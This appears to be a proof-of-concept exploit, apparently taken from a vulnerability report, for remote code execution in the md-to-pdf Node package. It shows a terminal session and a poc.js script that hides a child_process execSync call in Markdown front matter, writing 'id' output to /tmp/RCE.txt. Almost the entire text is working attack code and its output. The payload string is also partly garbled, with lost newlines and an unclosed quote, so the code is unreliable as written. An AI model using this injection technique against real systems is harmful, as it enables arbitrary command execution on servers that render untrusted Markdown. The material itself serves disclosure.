 ##PoC:
$ cat /tmp/RCE.txt
cat: /tmp/RCE.txt: No such file or directory
$ node poc.js
$ cat /tmp/RCE.txt
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu)
Exploit code poc.js:
const { mdToPdf } = require('md-to-pdf');
var payload = '---jsn((require("child_process")).execSync("id > /tmp/RCE.txt"))n---
(async () => {
await mdToPdf({ content: payload }, { dest: './output.pdf' });
})();